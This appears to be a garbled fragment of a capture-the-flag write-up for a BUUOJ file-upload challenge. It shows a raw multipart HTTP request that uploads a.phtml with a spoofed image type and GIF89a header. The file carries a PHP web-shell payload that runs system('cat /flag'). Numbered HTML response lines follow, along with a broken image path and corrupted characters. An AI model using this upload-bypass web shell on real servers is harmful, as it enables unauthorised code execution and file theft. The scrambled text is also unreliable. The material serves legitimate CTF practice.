 boundary=---------------------------384846615315174375354525059​86
Content-Length: 393
Origin: http://a1ce7546-50c8-4561-ab34-26c494bdfdcd.node5.buuoj.cn:81
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------38484661531517437535452505986
Content-Disposition: form-data; name="file"; filename="a.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">system('cat /flag')</script>
-----------------------------38484661531517437535452505986
Content-Disposition: form-data; name="submit"
□□
-----------------------------38484661531517437535452505986--
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 □□□□□: a.phtml<br>
</strong>
50 </div>
51
52
53 <div style="position: absolute;b
<p align="center" style="font:
Syclover @ cl4y
</p>
</div>
54 </body>